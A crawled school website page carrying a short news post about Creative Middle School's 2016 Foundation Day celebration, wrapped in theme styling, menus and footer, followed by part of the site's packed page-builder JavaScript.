0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 160px;}#Top_bar .top_bar_right_wrapper { top: 60px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 160px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 160px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 60px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/* KC Overrides */
.kc-container {padding-left: 25px; padding-right: 25px; }
.kc_row.kc_row_inner {width: calc(100% + 50px) }
.kc_tab_content > .kc_row_inner {width: 100%;}
.kc_row_inner, .kc-row-container.kc-container .kc-wrap-columns {margin-left: -25px; margin-right: -25px; }
body div.kc_row_inner[data-kc-equalheight="true"] {width: calc(100% + 50px); }
@media screen and (min-width: 999px) {.kc_row_inner, .kc-row-container.kc-container .kc-wrap-columns {width: calc(100% + 50px) } }
.kc_column,.kc_column_inner {padding-right: 25px; padding-left: 25px; }
.kc_box_wrap .one-third, .kc_box_wrap .one-second, .kc_box_wrap .two-third {padding-left: 25px; padding-right: 25px }
.kc-blog-posts-3.kc-blog-grid {width: calc(100% + 50px); margin-left: -25px; margin-right: -25px }
.kc-blog-posts-4 {margin-left: -25px; margin-right: -25px }
@media only screen and (min-width: 960px) and (max-width: 1239px) { .kc-container { max-width: 940px !important; }}
@media only screen and (min-width: 768px) and (max-width: 959px) { .kc-container { max-width: 708px !important; }}
@media only screen and (max-width: 767px) { .kc-container { max-width: calc(100% - 67px) !important; }}
@media only screen and (min-width: 1240px) {
    .kc-container { max-width: 1080px; }
    .column, .columns {margin-left:0; margin-right:0; padding-left:25px; padding-right:25px;}
    .section_wrapper, .container {max-width: 1130px;}
}

/* Action Bar */
#Action_bar { border-bottom: 1px solid #e5e5e9; font-size: 12px; }
#Action_bar .contact_details li { color: #9f9f9f; }
#Action_bar .social li a { color: rgba(0, 0, 0, 0.3); }
#Action_bar .social li a:hover { color: rgba(0, 0, 0, 0.6); }

/* Top Bar */
#Top_bar .sub-menu .menu-item {background-color: #3fbf56; font-size: 13px; font-family: "Montserrat", sans-serif; }
#Top_bar .menu > li ul li a {color: #fff;}
#Top_bar .menu > li.hover > a span {color: #fff; background-color: rgba(255,255,255, 0.2); }
#Top_bar .responsive-menu-toggle{color:#fff;}
#Top_bar .one.column {width: 100%; }
#Top_bar .top_bar_left {width: 100% !important; }
#menu > ul > li > a, .action_button {text-transform: uppercase;}
@media only screen and (max-width:767px) {
    .mobile-header-mini #Top_bar #logo {margin:25px !important;}
    .mobile-header-mini #Top_bar a.responsive-menu-toggle {top:50px !important; right:25px;}}
@media only screen and (min-width: 1240px) {
    #Top_bar .menu > li > a {color: #fff;}
    #Top_bar .menu > li.current_page_item > a span,
    #Top_bar .menu > li.current-menu-parent > a span,
    #Top_bar .menu > li.current-page-ancestor > a span,
    #Top_bar .menu > li.current-menu-ancestor > a span {background-color: #3fbf56; color: #ffffff; }}
@media only screen and (min-width:768px) {
    .header-transparent #Top_bar #logo {height:160px;}
    #Top_bar .menu > li > a {padding-bottom: 0;}}

/* Subheader */
#Subheader {background-color: #3BB451; }
#Subheader .title {color: #ffffff; }
@media only screen and (min-width: 480px) {#Subheader .title {padding: 0 15%;} }
@media only screen and (max-width: 767px) {.minimalist-header-no #Subheader {padding-top:150px !important;} }

/* Buttons */
.button-flat a.button { border: 1px solid #3FBF56 !important; padding-left: 30px; padding-right:30px; margin-right:0; margin-bottom:0; white-space: normal;}
.button-flat a.button { font-family: "Montserrat"; font-size: 11px; letter-spacing: 0.1em; text-transform: uppercase; }
.button-flat .button.btn-outline { color: #3FBF56; background: #FFFFFF; }
.button-flat .button.btn-outline:hover { color: #FFFFFF; background: #3FBF56; }
.button-flat .button.btn-link { color: #3FBF56; background-color: transparent; padding:0; font-weight: bold; border: none !important}
.button-flat .button.btn-link:hover { color: #3FBF56; background-color: transparent !important; }
.button-flat .button.btn-link.light, .button-flat .button.btn-link.light:hover { color: #FFFFFF;}
.button-flat .button.btn-link i {margin-left: 0.5em;}
.button-flat .button.btn-fullwidth {width: 100%; text-align: center;}
.button-flat .button > i {margin-right: 1em; margin-left: 1em;}

/* CMS Accordion */
.cms-accordion .kc_accordion_header, .cms-accordion .kc_accordion_content { border: none;}
.cms-accordion .kc_accordion_header { border-bottom: 1px solid #8d8e90; padding-bottom:10px; padding-top:10px; }
.cms-accordion .kc_accordion_header > span.ui-accordion-header-icon {color: #000;}
.cms-accordion .kc_accordion_header > a { font-size: 25px; text-transform: uppercase; padding-left: 0px; padding-right: 0px; font-weight:bold; letter-spacing: 0.1em; }
.cms-accordion .kc-panel-body {padding:0px 0px;}
.cms-accordion .kc_accordion_section.group {padding-bottom:20px;}
.cms-accordion .ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-state-active .ui-icon {background:none;}
.cms-accordion .ui-icon {background:none; text-indent:0;}

/* Checklists */
.cms-checklist p {position:relative; padding-left: 40px; padding-right:40px; margin-top:20px; margin-bottom:20px;}
.cms-checklist p > i { position:absolute; left:0; }
.cms-checklist .kc_text_block {border-bottom: 1px solid #ebebeb;}
.cms-checklist .kc-panel-body {margin-top:20px;}

/* Accordion FAQ */
.cms_accordion_faq .kc_accordion_section {padding-bottom: 0px; border-bottom: 1px solid #eee;}
.cms_accordion_faq .kc_accordion_header {padding: 20px 20px 20px 60px; position: relative; line-height: 1.5;}
.cms_accordion_faq .kc_accordion_header a {padding: 0;}
.cms_accordion_faq .kc_accordion_header i {position: absolute; left: 0;}
.cms_accordion_faq .kc_accordion_header span.ui-accordion-header-icon {display: none;}

/* Typography */
.cms_header p.kc_title {font-style: italic;}
h1.kc_title, h2.kc_title, h3.kc_title {line-height: 1.1 !important;}
.columned_paragraphs {-webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 50px; -moz-column-gap: 50px; column-gap: 50px; }

/* Tables */
.cms_table table {display: table;}
.cms_table td, .cms_table th {border-right-width: 0px !important;}
.cms_table.cms_pricing_table td:nth-child(2), .cms_table.cms_pricing_table td:nth-child(3) {font-family: "Montserrat", sans-serif;}
.cms_table.cms_pricing_table th {font-family: "Montserrat", sans-serif; font-size: 11px; line-height: 1.2; text-transform: uppercase; text-align: right; padding-top: 2em; padding-bottom: 2em;}
.cms_tabs .ui-tabs .ui-tabs-panel {padding:0;}
.cms_tabs .ui-tabs .ui-tabs-nav li a {padding-top: 0 !important; padding-bottom: 0 !important;}

/* Contact Forms */
.cms_contact_form input, .cms_contact_form textarea {border: none; box-shadow: none; padding: 15px;}
.cms_contact_form .one.column {width: 100%;}
.cms_contact_form .one-second.column {width: 50%;}

/* Pods Pagination */
.pods-pagination-advanced {font-family: "Montserrat", sans-serif; font-size: 13px; font-weight: 700; text-transform: uppercase; width: 100%; padding: 30px; text-align: center; }
.pods-pagination-advanced > * {padding: 15px; }

@media only screen and (min-width: 1240px) {
    .column, .columns {margin-left:0; margin-right:0; padding-left:25px; padding-right:25px;}
    .section_wrapper, .container {max-width: 1130px;}
}

/* CMS Spacing */
@media only screen and (min-width: 1240px) {
    .cms_spacing_lg { height: 120px !important; }
    .cms_spacing_md { height: 60px !important; } }
@media only screen and (min-width: 960px) and (max-width: 1239px) {
    .cms_spacing_lg { height: 80px !important; }
    .cms_spacing_md { height: 60px !important; } }
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .cms_spacing_lg { height: 60px !important; }
    .cms_spacing_md { height: 40px !important; } }
@media only screen and (max-width: 767px) {
    .cms_spacing_lg { height: 40px !important; }
    .cms_spacing_md { height: 40px !important; } }

/* CMS Image Slider */
.cms_slider {margin: 0;}
.cms_slider .item img { display: block; width: 100%; }
.cms_slider .owl-pagination {position: absolute; bottom: 0; left: 50%; transform: translate(-50%, 0); margin-bottom: 20px; }
.cms_slider .owl-controls {margin-top: 0;}
.owl-theme .owl-controls .owl-page span {background-color: #3fbf56}

/* CMS Section */
.cms_section {padding-top: 40px; padding-bottom: 40px;}
@media (min-width: 999px) {.cms_section{padding-top: 120px;padding-bottom: 100px;}}

/* Facility Galleries */
.single-facility #Subheader {display: none;}

/* Buttons */
.btn-block {width: 100%; text-align: center;}

/* CMS Event Card - Horizontal */
.cms_event_card.horizontal {display: flex; padding: 40px; background-color: #3FBF56;min-height: 100%;}
.cms_event_card.horizontal * {color: #ffffff}
.cms_event_card.horizontal .cms_event_date {margin-right: 25px; text-align: center; font-family: "Montserrat",sans-serif;font-weight: 700;line-height: 1;}
.cms_event_card.horizontal .cms_event_date > span:nth-child(1) {font-size: 26px;display: block;}
.cms_event_card.horizontal .cms_event_date > span:nth-child(2) {font-size: 11px;display: block;text-transform: uppercase;}
.cms_event_card.horizontal .cms_event_details > * {margin: 0}

.event_cards { display: flex; flex-wrap: wrap; width: 100%}
.event_cards > .column {padding: 0; margin: 0;}
.event_cards > .column.one-fourth {width: 25%}
.event_card {padding: 50px; background-color: #fff; min-height: 100%; border: 1px solid rgba(0,0,0,0.05); }
.event_card h4 {color: #3fbf56}

.page-id-1931 .event_cards .column.one-third {background-color: #ffffff; border: 1px solid rgba(0,0,0,0.05);}
.page-id-1931 .event_cards .event_card {border: none;}

.event_card.accent {background-color: #3fbf56}
.event_card.accent * {color: #FFFFFF}

/* CMS News Card */
.news_cards {display: flex; flex-wrap: wrap;}
.news_cards .kc_column_inner {margin-bottom: 40px;}
.news_card {min-height: 100%; background-color: #fff; -webkit-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.125); -moz-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.125); box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.125); transition: all 0.25s ease; }
.news_card:hover {transform: translate(0,-5px); -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25); }
.news_card a {color: unset; text-decoration: unset;}
.news_card img.attachment-thumbnail {width: 100%;}
.news_card_content {padding: 40px; }
.news_card_content .news_date {font-weight: 400 !important; text-transform: uppercase; opacity: 0.75;}
.news_card_content .news_title {line-height: 1.5; color: #3fbf56;}
@media (max-width: 767px) {.news_cards > *:not(:last-child) {margin-bottom: 25px;}}

/* Footer */
#Footer .copyright { font-family: "Montserrat",sans-serif; font-weight: bold; font-size:11px; text-transform:uppercase; }
#Footer .logo_30_years {display: block; margin: auto; width: 80%; }
#Footer .footer_action i.fa-facebook-square {margin-right: 0.5em; }
#Footer .widgets_wrapper .textwidget {font-family: "Montserrat",sans-serif;font-size: 13px;line-height: 1.5;}

/* Blockquote */
.blockquote {border-left: 3px solid #3BB451; padding-top: 10px;padding-bottom: 5px;background-color: #F6F6F6; margin-top: 1em;margin-bottom: 2em;}
.blockquote blockquote {margin-bottom: 20px;}
.blockquote p.author {font-size: 0.8em;font-family: "Montserrat",sans-serif;}
.blockquote p.author i {display: none}

/* Misc */
.widget::after {border:none;}
.kc_accordion_content {color:unset;}
.section-border-bottom { border-bottom: 1px solid #cbd1d5; }
#back_to_top.sticky {padding-left:0; padding-right:0;background-color: #3FBF56 !important;color:#fff;}
#Content {padding-top: 0;}
.single .section-post-header {display: none;}
.single-post .section-post-header,
.single-post .section-post-related {display: none; }

</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" ).width( mobileLogoW ).height( mobileLogoH );}});
//]]>
</script>
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{padding-left:0; padding-right:0}.the_content > .section_wrapper{ max-width:100% !important; }.the_content .the_content_wrapper{ margin-left:0; margin-right:0; }.kc-container{max-width:1080px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-782172{width:100%;}body.kc-css-system .kc-css-834856{width:20%;}body.kc-css-system .kc-css-529048{width:60%;}body.kc-css-system .kc-css-77054{width:20%;}}body.kc-css-system .kc-css-688761{color:#ffffff;text-align:center;background:#3bb451;padding-top:250px;padding-bottom:70px;}body.kc-css-system .kc-css-63552.kc_title,body.kc-css-system .kc-css-63552 .kc_title,body.kc-css-system .kc-css-63552 .kc_title a.kc_title_link{color:#ffffff;text-align:center;padding-right:15%;padding-left:15%;margin-bottom:0px;}body.kc-css-system .kc-css-75575 ,body.kc-css-system .kc-css-75575 p{font-family:Montserrat;font-size:13px;text-transform:uppercase;}@media only screen and (max-width:479px){body.kc-css-system .kc-css-688761{padding-top:180px;padding-bottom:50px;}}@media only screen and (max-width:1024px){body.kc-css-system .kc-css-782172{margin-left:5%;width:90%;}}</style></head>

<!-- body -->
<body class="news-template-default single single-news postid-2136 kingcomposer kc-css-system  color-custom style-simple layout-full-width button-flat hide-love header-transparent minimalist-header-no sticky-white ab-hide subheader-both-center menu-line-below menuo-no-borders menuo-right logo-no-margin logo-no-sticky-padding footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-header-mini mobile-tr-header">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="http://www.cms.edu.ph" title="Creative Middle School"><img class="logo-main scale-with-grid" src="http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" alt="24989221_10211153359535890_1999790974_n" /><img class="logo-sticky scale-with-grid" src="http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" alt="24989221_10211153359535890_1999790974_n" /><img class="logo-mobile scale-with-grid" src="http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" alt="24989221_10211153359535890_1999790974_n" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.cms.edu.ph/admissions/"><span>Admissions</span></a>
<ul class="sub-menu">
	<li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/admissions/requirements/"><span>Requirements</span></a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/admissions/tuition-fees/"><span>Tuition &#038; Fees</span></a></li>
	<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/admissions/other-services/"><span>Other Services</span></a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/admissions/faq/"><span>FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-2150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.cms.edu.ph/about/"><span>About</span></a>
<ul class="sub-menu">
	<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/about/"><span>The Institution</span></a></li>
	<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/about/mission-statement/"><span>Mission Statement</span></a></li>
	<li id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/about/what-parents-say/"><span>What Parents Say</span></a></li>
</ul>
</li>
<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.cms.edu.ph/studentlife/"><span>Student Life</span></a>
<ul class="sub-menu">
	<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/studentlife/after-school-activities/"><span>After School Activities</span></a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/studentlife/facilities/"><span>Facilities</span></a></li>
</ul>
</li>
<li id="menu-item-2142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>What&#8217;s New</span></a>
<ul class="sub-menu">
	<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/bulletin/"><span>Bulletin</span></a></li>
	<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/events/"><span>Calendar of Events</span></a></li>
</ul>
</li>
<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://www.cms.edu.ph/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-2136" class="no-img no-title no-share post-2136 news type-news status-publish hentry">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				
				<div class="column one post-header">
				
					<div class="button-love"><a href="#" class="mfn-love " data-id="2136"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">
					
												
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">
					
										
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
															</div>
							
							<p class="wp-caption-text ">To celebrate the 28th founding year of the institution, Creative Middle School hosted a 3-day program filled with exciting attractions and activities.</p>
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><section data-kc-parallax="true" class="kc-elm kc-css-688761 kc_row"><div class="kc-row-container  kc-container  cms_header"><div class="kc-wrap-columns"><div class="kc-elm kc-css-782172 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<div class="kc-elm kc-css-63552 kc-title-wrap ">

	<h1 class="kc_title">Foundation Day</h1>
</div>
<div class="kc-elm kc-css-75575 kc_text_block"><p style="text-align: center;">30 Mar 2016</p>
</div></div></div></div></div></section><section class="kc-elm kc-css-542795 kc_row cms_section"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-834856 kc_col-of-5 kc_column kc_col-of-5"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-529048 kc_col-sm-7 kc_column kc_col-sm-7"><div class="kc-col-container"><div class="kc-elm kc-css-661572 kc_text_block"><p>Creative Middle School is more than an institution that caters to talented individuals given that it also serves as a home to the champions who are inside each and every student here. It has always been said that champions are not born but are made, which is why we remember the commitment of all the students who continue to strive for the best as they go on with their journey to achieve all their goals &#8211; may it be in sports, academics, advocacies and other causes. The same goes for the parents who have shown their utmost support and encouragement that aided in the development of these champions. Let us not also forget the dedicated trainers who are found within the teachers, who with their undying passion, do their best to equip the students with the essential tools needed to build a good champion.</p>
<p>To celebrate the 28th founding year of the institution, Creative Middle School hosted a 3-day program filled with exciting attractions and activities. The students first participated in exhibition games during the first day and they were able to enjoy the much-awaited booths on the second day. Lastly, to culminate the celebration, the parents were also invited during the last day, where they witnessed the extravagant parade and spectacular dance numbers of the students.</p>
</div></div></div><div class="kc-elm kc-css-77054 kc_col-of-5 kc_column kc_col-of-5"><div class="kc-col-container"></div></div></div></div></section></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		<div class="footer_action">
		<div class="container">
			<div class="column one column_column">
				<i class="fa-facebook-square"></i> Follow us on <a href="https://www.facebook.com/cms.spartans/">Facebook</a>			</div>
		</div>
	</div>
		
	<div class="widgets_wrapper" style="padding:50px 0;"><div class="container"><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>CMS, LAS PIÑAS CAMPUS</h4>			<div class="textwidget">7 Lalaine Bennet cor Gloria Diaz Street<br>
BF Resort Village, Las Piñas City<br>
873 1506 • 873 5391 • 874 4392</div>
		</aside></div><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>CMS, LAGUNA CAMPUS</h4>			<div class="textwidget">Our Lady of de Guia Street,<br>
Rosario Complex, San Pedro, Laguna<br>
556 1093 • 556 1159</div>
		</aside></div><div class="column one-third"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><img class="logo_30_years" src="http://www.cms.edu.ph/wp-content/uploads/2017/12/24623797_10214444548768497_206701158_o.png"/></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Creative Middle School. All Rights Reserved.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<a id="back_to_top" class="button button_left button_js sticky scroll" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.cms.edu.ph\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/js/plugins.js?ver=15.1' id='jquery-plugins-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/js/menu.js?ver=15.1' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/assets/animations/animations.min.js?ver=15.1' id='jquery-animations-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=15.1' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/js/parallax/translate3d.js?ver=15.1' id='jquery-mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/js/scripts.js?ver=15.1' id='jquery-scripts-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.6.10' id='kc-front-scripts-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.6.10
body_size: 7033
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('B O=(9($){2t.5j(2t.3W,{5g:9(x,t,b,c,d){z((t/=d/2)<1)H c/2*t*t*t*t+b;H-c/2*((t-=2)*t*t*t-2)+b},});B v=$(1g);B w=v.16();v.1u(9(){w=v.16()});$.3T.5c=9(){B c=$(7),3R;c.J(9(){3R=c.1K().19});9 1o(){B b=v.3Q();c.J(9(){B a=$(7),19=a.1K().19,16=a.3P(C);z(19+16<b||19>b+w||c.y(\'D-53\')!==C)H;c.M(\'6E\',"50% "+29.1U((3R-b)*0.4)+"21")})}v.11(\'4t 1u\',1o).17(\'1o\')};$.3T.2q=9(d){B f={1v:\'5R\',1K:1h,1X:9(a){}};$.5j(f,d);B g=7,w=$(1g).16();7.3w=9(){B c=((5v.5m.5l().1S(\'8s\')!=-1)?\'1R\':\'1i\'),3r=$(c).3Q(),44=(3r+w);g.J(9(){B a=$(7);z(a.1P(f.1v)&&f.1v!=\'\'){H}B b=29.1U(a.1K().19)+f.1K,43=b+(a.16());z((b<44)&&(43>3r)&&7.8k!=C){a.V(f.1v);f.1X(a)}})};$(1g).4t(7.3w);7.3w();$(1g).1u(9(e){w=e.8a.40})};$(84).1r(9($){O.1J($)});H{83:0,7O:0,1R:$(\'1R\'),1J:9(){$(\'K[y-D-53="C"]\').J(9(){$(7).5c()});7.5k();7.13();7.1s.1J();z(1g.2w.1t.1S(\'#\')>-1){$(\'a[1t="#\'+1g.2w.1t.1x(\'#\')[1]+\'"]\').17(\'W\')}$(\'.7M\').2E(\'.5i\').3m();$(\'.D-3l-6Y\').11(\'W\',9(){$(7).1f().1f().6U(\'3k\',9(){$(7).3j()})});7.4T();7.4K.20();7.3i.20();7.4I();7.4G();7.4F();7.27.1J();7.2r.4E();7.4D();7.1F();7.4v();7.4n();7.4k();7.Y()},2C:9(b){2D(9(a){O.27.1o(a);O.2r.1o(a);O.3i.20(a);z($(\'.4f\').1m>0){4f.2C(a)}},1h,b)},4T:9(b){$(\'.64\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B a=$(7);z(a.y(\'63\')==\'5F\'){a.W(9(){a.A(\'3c\').M("3Z-39","8r")});a.8q(9(){a.A(\'3c\').M("3Z-39","8n")})}a.A(\'.3l\').11(\'W\',9(){a.A(\'.5f\').5d("5b");a.A(\'.38\').6M(\'3k\')});a.A(\'.38\').11(\'W\',9(){a.A(\'.5f\').5d("5b");a.A(\'.38\').6H(\'3k\')})})},5k:9(d){$(\'.36\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B c=$(7).y(\'2e-F\')!==T?($(7).y(\'2e-F\')-1):0;z($(7).y(\'35\')==C)c=\'8l\';$(7).A(\'>E.1d>1a.1c>a\').2z(\'W\').11(\'W\',9(e){B 